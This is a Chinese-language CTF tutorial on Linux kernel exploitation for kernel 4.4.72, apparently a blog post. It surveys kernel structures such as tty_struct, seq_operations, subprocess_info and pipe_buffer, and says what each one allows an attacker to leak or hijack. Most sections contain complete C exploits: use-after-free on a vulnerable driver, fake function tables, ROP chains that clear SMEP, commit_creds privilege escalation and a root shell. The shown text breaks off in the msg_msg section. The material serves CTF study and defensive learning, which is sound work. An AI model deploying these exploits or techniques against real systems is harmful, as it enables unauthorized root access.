
本文中使用到的结构体汇总如下:
结构体/能力
控制流劫持
泄露堆
泄露栈
泄露内核地址
结构体大小
cred
×
√
×
×
0xa8 (kmalloc-192)
tty_struct
√
√
×
√
0x2e0 (kmalloc-1024)
seq_operations
√
×
×
√
0x20 (kmalloc-32)
subprocess_info
√
√
×
√
0x60 (kmalloc-128)
pipe_buffer
√
×
×
√
0x280 (kmalloc-1024)
shm_file_data
×
√
×
√
0x20 (kmalloc-32)
msg_msg
×
√
×
x
0x31~0x1000 (>= kmalloc-64)
timerfd_ctx
×
√
×
√
0xf0 (kmalloc-256)
除此之外,还介绍了如何利用modprobe_path为程序提权。
本文中使用的linux内核版本为4.4.72,挺老的一个版本。为什么使用这个版本呢?首先是因为ctfwiki中第一道内核pwn例题是这个版本,做题时我编了该版本内核。另一个原因是,这个版本的内核防护开的不多,对于仅仅想初步了解内核漏洞利用的常见结构体和方法来说,能省去很多麻烦。因此,本文的部分方法在新版本内核上并不适用。
为了方便复现本文,我将用到的文件都附在这里(也可以根据上一篇文章 自己编环境)。
babydriver-env.zip :运行题目所需的环境
vmlinux.zip :调试时需要用到
babydriver-src.zip :babydriver的源码及Makefile。根据这道题目 中babydriver.ko的反汇编结果,仿写了babydriver.ko的源码。并对write函数做了修改,以适应subprocess_info的利用。因此,本文不再赘述漏洞分析部分,所有小节直接给出exp源码。
当创建一个新进程时,内核会为其申请一个 struct cred
内核在 prepare_creds() kmem_cache_alloc()为 struct cred
cred结构体并不能用于控制流劫持,用作信息泄露的话,某些成员也许能泄露出堆地址,仅此而已。
但是,cred结构保存着fork子进程的权限信息,最常用的做法就是把uid/gid/suid/sgid等全部改成0,使得该子进程拥有root权限。
不过,新版本内核(kernel4.5及之后的版本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 #include <unistd.h> #include <stdio.h> #include <stdlib.h> int main () int fd1 = open("/dev/babydev" ,2 ); int fd2 = open("/dev/babydev" ,2 ); ioctl(fd1,0x10001 ,0xa8 ); close(fd1); pid_t fpid; fpid=fork(); if (fpid < 0 ) { printf ("error in fork!\n" ); exit (0 ); }else if (fpid == 0 ) { printf ("child pid is : %d\n" ,getpid()); char zeros[30 ] = {0 }; write(fd2,zeros,28 ); if (getuid() == 0 ){ system("/bin/sh" ); exit (0 ); } }else { wait(NULL ); printf ("parent pid is: %d\n" ,getpid()); } printf ("%d: going to close fd2\n" ,getpid()); close(fd2); return 0 ; }
当用户态执行open("dev/ptmx",2); 或者open("/dev/ptmx", O_RDWR | O_NOCTTY)后,内核中的处理过程如下图所示

内核在 alloc_tty_struct() tty_struct
open()操作后,用户态获得一个文件描述符fd。用户态可对该fd进行 tty_operations

如果利用漏洞改掉tty_struct中ops指向的函数表,就能实现控制流劫持。
tty_struct 结构体中包含的内容较多:

泄露内核基址:tty_operations指向的函数表中有许多函数指针。偏移0x2d0处存放着一个函数指针,指向do_SAK_work函数。
泄露堆地址:tty_struct结构体中包含许多链表头节点,存储着堆地址,如下图。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <errno.h> size_t pkc_addr = 0xffffffff81070260 ;size_t cc_addr = 0xffffffff8106fed0 ;void get_root () char * (*pkc)(int ) = pkc_addr; void (*cc)(char *) = cc_addr; (*cc)((*pkc)(0 )); } void get_shell () system("/bin/sh" ); } size_t user_cs, user_rflags, user_sp, user_ss;void save_status () __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*]status has been saved." ); } int main () save_status(); size_t mov_rsp_rax = 0xffffffff818855cf ; size_t pop_rax = 0xffffffff8101c216 ; size_t rop_chain[30 ] = {0 }; int index = 0 ; rop_chain[index++] = 0xffffffff8101c216 ; rop_chain[index++] = 0x6f0 ; rop_chain[index++] = 0xffffffff8100f034 ; rop_chain[index++] = 0x0 ; rop_chain[index++] = (size_t )get_root; rop_chain[index++] = 0xffffffff81885588 ; rop_chain[index++] = 0xffffffff81884177 ; rop_chain[index++] = (size_t )get_shell; rop_chain[index++] = user_cs; rop_chain[index++] = user_rflags; rop_chain[index++] = user_sp; rop_chain[index++] = user_ss; size_t tty_operations_fake[30 ]; for (int j=0 ;j<30 ;j++){ tty_operations_fake[j]=mov_rsp_rax; } int fd1 = open("/dev/babydev" ,2 ); int fd2 = open("/dev/babydev" ,2 ); ioctl(fd1,0x10001 ,0x2e0 ); close(fd1); int fd_tty = open("dev/ptmx" ,O_RDWR | O_NOCTTY); if (fd_tty < 0 ){ printf ("[+] cannot open /dev/ptmx\n" ); printf ("[+] ptmx errorno: %d\n" ,errno); goto exit ; } size_t tty_struct_leak[4 ]; read(fd2,tty_struct_leak,32 ); tty_operations_fake[0 ] = pop_rax; tty_operations_fake[1 ] = (size_t )rop_chain; tty_operations_fake[2 ] = mov_rsp_rax; tty_struct_leak[3 ] = (size_t )tty_operations_fake; write(fd2,tty_struct_leak,32 ); size_t a[4 ] = {0 ,0 ,0 ,0 }; write(fd_tty,a,32 ); exit : close(fd2); return 0 ; }
执行exp时遇到的问题:can't open '/dev/ptmx': No space left on device。
没找到跟我的问题一模一样的博主,但是找到一个博主遇到打不开这个文件的问题,试了下它的方法,竟然也可以解决我的问题。
linux kernel pwn 劫持tty结构体 打不开/dev/ptmx文件(一)
linux kernel pwn 劫持tty结构体 打不开/dev/ptmx文件(二)
解决方法:在linux的/init文件中添加如下两行
1
2
mkdir -p /dev/pts mount -vt devpts -o gid=4,mode=620 none /dev/pts
在用户态执行open("/proc/self/stat",0);后,内核中的调用过程如下图所示:

内核中会调用single_open() struct seq_operations

open()操作后,用户态获得一个文件描述符fd。当用户态对该fd进行读操作read(fd,buf,size)时,在内核中会调用seq_operations->start函数指针,内核调用栈如下:
如果利用漏洞改掉结构体中的start函数指针,就能实现控制流劫持。
另外,read(fd,buf,size)操作过程中也会调用seq_operations->stop函数指针,内核调用栈如下:
seq_operations 结构体中只含有4个函数指针,因此只能泄露内核基址,无法泄露出其他信息。
1
2
3
4
5
6
struct seq_operations { void * (*start) (struct seq_file *m, loff_t *pos); void (*stop) (struct seq_file *m, void *v); void * (*next) (struct seq_file *m, void *v, loff_t *pos); int (*show) (struct seq_file *m, void *v); };
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 #include <unistd.h> #include <stdio.h> #include <stdlib.h> int fd_stat;__uint64_t temp_buf[4 ];__uint64_t pop_rax_ret = 0xffffffff8101c216 ; __uint64_t mov_rsp_rax_ret = 0xffffffff818855cf ; __uint64_t mov_cr4_rax_ret = 0xffffffff8100f034 ; __uint64_t swapgs_ret = 0xffffffff81885588 ; __uint64_t iretq = 0xffffffff81884177 ; __uint64_t fake_stack[20 ];__uint64_t fake_stack_addr = &fake_stack;size_t user_cs, user_rflags, user_sp, user_ss;void save_status () __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*]status has been saved." ); } __uint64_t commit_creds = 0xffffffff8106fed0 ;__uint64_t prepare_kernel_cred = 0xffffffff81070260 ;void get_root () void * (*pkc)(int ) = prepare_kernel_cred; int (*cc)(void *) = commit_creds; (*cc)((*pkc)(0 )); } void get_shell () system("/bin/sh" ); } int main () save_status(); printf ("fake_stack_addr: 0x%llx\n" ,fake_stack_addr); int fd1 = open("/dev/babydev" ,2 ); int fd2 = open("/dev/babydev" ,2 ); ioctl(fd1,0x10001 ,0x20 ); close(fd1); fd_stat = open("/proc/self/stat" ,0 ); __uint64_t gadget1 = 0xffffffff815f5951 ; write(fd2,&gadget1,8 ); fake_stack[0 ] = pop_rax_ret; fake_stack[1 ] = 0x6f0 ; fake_stack[2 ] = mov_cr4_rax_ret; fake_stack[3 ] = 0xffff ; fake_stack[4 ] = get_root; fake_stack[5 ] = swapgs_ret; fake_stack[6 ] = iretq; fake_stack[7 ] = get_shell; fake_stack[8 ] = user_cs; fake_stack[9 ] = user_rflags; fake_stack[10 ] = user_sp; fake_stack[11 ] = user_ss; __asm__( "mov r15, 0x15151515;" "mov r14, 0x14141414;" "mov r13, mov_rsp_rax_ret;" "mov r12, fake_stack_addr;" "mov r11, 0x11111111;" "mov r10, 0x10101010;" "mov rbp, 0xbbbbbbbb;" "mov rbx, pop_rax_ret;" "mov r9, 0x99999999;" "mov r8, 0x88888888;" "mov rcx, 0xcccccccc;" "xor rax, rax;" "mov rdx, 0x20;" "mov rsi, temp_buf;" "mov rdi, fd_stat;" "syscall" ); close(fd_stat); close(fd2); return 0 ; }
同利用方法的题:
西湖论剑2021线上初赛easykernel题解
在 2021 年再看 ciscn_2017 - babydriver(下):KPTI bypass、ldt_struct 的利用、pt_regs 通用内核ROP解法
kernel 劫持seq_operations && 利用pt_regs

当我们在用户态执行socket(22, AF_INET, 0); 时,内核调用栈如下图所示:
可以看到,内核中会调用到 call_usermodehelper_setup() struct subprocess_info
在call_modprobe() call_usermodehelper_setup() call_usermodehelper_exec() call_usermodehelper_freeinfo() subprocess_info 结构体中存储的 cleanup 函数指针。如果能在申请 subprocess_info 结构体和使用 cleanup 函数指针的短暂时间间隔内,改写 info->cleanup ,那么就能达到控制流劫持的目的。
1
2
3
4
5
6
static void call_usermodehelper_freeinfo (struct subprocess_info *info) if (info->cleanup) (*info->cleanup)(info); kfree(info); }
如何利用这个短暂的时间窗口呢?答案当然离不开条件竞争!父线程不断调用socket(22, AF_INET, 0); 申请和释放 subprocess_info 结构体空间,子线程利用UAF或其他漏洞改写 info->cleanup 函数指针位置。这样,通过父子线程的配合,就有机会劫持控制流。
subprocess_info 结构体中包含的内容较丰富:
泄露内核基址:init、cleanup、work.func都是函数指针,且work.func可能指向call_usermodehelper_exec_work(),而init可能为空
泄露堆地址:work.entry链表头节点存储着堆地址,argv指向堆空间
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
struct subprocess_info { struct work_struct work ; struct completion *complete ; char *path; char **argv; char **envp; int wait; int retval; int (*init)(struct subprocess_info *info, struct cred *new ); void (*cleanup)(struct subprocess_info *info); void *data; }; struct work_struct { atomic_long_t data; struct list_head entry ; work_func_t func; #ifdef CONFIG_LOCKDEP struct lockdep_map lockdep_map ; #endif };
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <fcntl.h> #include <sys/socket.h> #include <pthread.h> #include <sys/ioctl.h> #include <sys/mman.h> int race_flag = 0 ;static int fd1 = 0 ;static int fd2 = 0 ;__uint64_t target_buf[2 ];__uint64_t xchg_esp_eax_ret = 0xffffffff8100008a ; __uint64_t pop_rax_ret = 0xffffffff8101c216 ; __uint64_t mov_cr4_rax_ret = 0xffffffff8100f034 ; __uint64_t swapgs_ret = 0xffffffff81885588 ; __uint64_t iretq = 0xffffffff81884177 ; size_t user_cs, user_rflags, user_sp, user_ss;void save_status () __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*]status has been saved." ); } __uint64_t commit_creds = 0xffffffff8106fed0 ;__uint64_t prepare_kernel_cred = 0xffffffff81070260 ;__uint64_t init_cred_addr = 0xffffffff81b79a60 ;void get_root () race_flag = 1 ; int (*cc)(void *) = commit_creds; (*cc)(init_cred_addr); } void get_shell () system("/bin/sh" ); } void race () target_buf[0 ] = xchg_esp_eax_ret; target_buf[1 ] = 0x11111111 ; __uint64_t fake_stack_addr = ((__uint64_t )xchg_esp_eax_ret & 0xffffffff ); if (mmap((char *)(fake_stack_addr&(~0xfff )),0x2000 ,PROT_READ|PROT_WRITE,MAP_PRIVATE|MAP_ANONYMOUS,-1 ,0 ) == MAP_FAILED){ perror("mmap failed." ); } __uint64_t * fake_stack_ptr = (__uint64_t *)fake_stack_addr; int index = 0 ; fake_stack_ptr[index++] = pop_rax_ret; fake_stack_ptr[index++] = 0x6f0 ; fake_stack_ptr[index++] = mov_cr4_rax_ret; fake_stack_ptr[index++] = 0xffff ; fake_stack_ptr[index++] = get_root; fake_stack_ptr[index++] = swapgs_ret; fake_stack_ptr[index++] = iretq; fake_stack_ptr[index++] = get_shell; fake_stack_ptr[index++] = user_cs; fake_stack_ptr[index++] = user_rflags; fake_stack_ptr[index++] = user_sp; fake_stack_ptr[index++] = user_ss; while (1 ){ write(fd2,target_buf,0x60 +0x50 ); if (race_flag){ printf ("child: detect race happen\n" ); break ; } } } int main () save_status(); fd1 = open("/dev/babydev" ,2 ); fd2 = open("/dev/babydev" ,2 ); ioctl(fd1,0x10001 ,0x60 ); close(fd1); pthread_t th1; pthread_create(&th1,NULL ,race,NULL ); while (1 ){ usleep(1 ); socket(22 ,AF_INET,0 ); if (race_flag){ printf ("parent: detect race happen\n" ); break ; } } close(fd2); return 0 ; }
同利用方法的题:
SCTF flying_kernel 出题总结
2020 ASIS Shared House Write-up

用户态执行pipe(pipe_fd)后,内核态调用过程如下图所示
虽然 alloc_pipe_info() PIPE_DEF_BUFFERS struct pipe_buffer
pipe管道创建成功后,用户态将获得两个文件描述符fd[2],其中fd[0]为从管道读,fd[1]为向管道写。当用户态对管道进行write操作后,调用 close() 关闭文件描述符时,将会触发pipe_buffer中的ops->release函数。
如果在write之后,调用close之前,利用漏洞将pipe_buffer->ops改成伪造的函数表地址,就能执行假ops中的假release函数,即实现控制流劫持。(write非必要条件,经过调试发现,即使不调用write,直接调用close函数也能达到控制流劫持的效果)
pipe_buffer结构体中*ops指向代码段的函数表 anon_pipe_buf_ops
1
2
3
4
5
6
7
struct pipe_buffer { struct page *page ; unsigned int offset, len; const struct pipe_buf_operations *ops ; unsigned int flags; unsigned long private ; };
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <errno.h> size_t fake_pipe_ops[5 ];size_t fake_pipe_buffer[5 ];size_t pkc_addr = 0xffffffff81070260 ;size_t cc_addr = 0xffffffff8106fed0 ;void get_root () char * (*pkc)(int ) = pkc_addr; void (*cc)(char *) = cc_addr; (*cc)((*pkc)(0 )); } void get_shell () system("/bin/sh" ); } size_t user_cs, user_rflags, user_sp, user_ss;void save_status () __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*]status has been saved." ); } int main () save_status(); size_t mov_rsp_rax = 0xffffffff818855cf ; size_t pop_rsp_ret = 0xffffffff81010fd7 ; size_t rop_chain[30 ] = {0 }; int index = 0 ; rop_chain[index++] = 0xffffffff8101c216 ; rop_chain[index++] = 0x6f0 ; rop_chain[index++] = 0xffffffff8100f034 ; rop_chain[index++] = 0x0 ; rop_chain[index++] = (size_t )get_root; rop_chain[index++] = 0xffffffff81885588 ; rop_chain[index++] = 0xffffffff81884177 ; rop_chain[index++] = (size_t )get_shell; rop_chain[index++] = user_cs; rop_chain[index++] = user_rflags; rop_chain[index++] = user_sp; rop_chain[index++] = user_ss; fake_pipe_buffer[0 ] = 0x01010101 ; fake_pipe_buffer[1 ] = 0x02020202 ; fake_pipe_buffer[2 ] = fake_pipe_ops; fake_pipe_buffer[3 ] = 0x03030303 ; fake_pipe_ops[0 ] = pop_rsp_ret; fake_pipe_ops[1 ] = rop_chain; fake_pipe_ops[2 ] = mov_rsp_rax; fake_pipe_ops[3 ] = 0x33333333 ; fake_pipe_ops[4 ] = 0x44444444 ; int fd1 = open("/dev/babydev" ,2 ); int fd2 = open("/dev/babydev" ,2 ); ioctl(fd1,0x10001 ,0x400 ); close(fd1); int pipe_fd[2 ]; pipe(pipe_fd); write(fd2,fake_pipe_buffer,0x20 ); close(pipe_fd[0 ]); close(pipe_fd[1 ]); close(fd2); return 0 ; }
同利用方法的题:
管道pipe在内核漏洞利用中的应用
N1CTF 2022 Praymoon Write Up
条件竞争 && pipe_buffer + 堆喷射
【CTF.0x06】D^ 3CTF2022 d3kheap 出题手记
D3CTF2022 - Pwn - d3kheap 题解
1 2 3 4 5 6 7 8 9 10 11 #include <sys/shm.h> int shmid;if ((shmid = shmget(IPC_PRIVATE, 100 , 0600 )) == -1 ) { perror("shmget" ); return 1 ; } char *shmaddr = shmat(shmid, NULL , 0 );if (shmaddr == (void *)-1 ) { perror("shmat" ); return 1 ; }
当用户态执行以上代码时,shmat()函数对应的内核态调用过程如下图所示

内核中调用 do_shmat() struct shm_file_data
根据结构体信息,可以总结该结构体的能力:
可泄露内核地址信息:ns和vm_ops两个指针均指向内核数据区,因此可能泄露
可泄露堆地址信息:file指针指向堆区域,因此可泄露
不可控制流劫持:虽然vm_ops指向的函数表中有许多函数指针,但当前没找到合适的调用方式
创建一个消息队列,并往消息队列中写入数据的过程中,内核态会为“msg_msg结构体+用户数据”申请一段内存空间。
msg_msg的利用场景:通常是利用该结构体的相关特性将堆溢出转换成UAF
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 #include <sys/types.h> #include <sys/ipc.h> #include <sys/msg.h> int msqid;struct msgp { long type; char mtext[256 ]; }; if ((msqid = msgget(IPC_PRIVATE,IPC_CREAT|0666 )) == -1 ){ perror("msgget" ); return 1 ; } struct msgp msgp1 ;msgp1.type = 1 ; strcpy (msgp1.mtext,"aaaaaaaaaaaaaaaaaaaaaaa" );if (msgsnd(msqid,&msgp1,sizeof (msgp1.mtext),0 ) == -1 ){ perror("msgsnd" ); return 1 ; }
当用户态执行以上代码时,msgsnd()函数对应的内核态调用过程如下图所示

内核中调用 do_msgsnd() struct msg_msg msgp1.mtext共同申请一段内存空间(根据mtext大小的不同,从0x31~0x1000字节大小都有可能)。

需要特别注意struct msg_msgseg *next这个指针的用途,msgsnd()函数发送单个消息的最大长度是8192字节(0x2000),在 alloc_msg() 这篇文章
根据结构体信息,可以总结该结构体的能力:
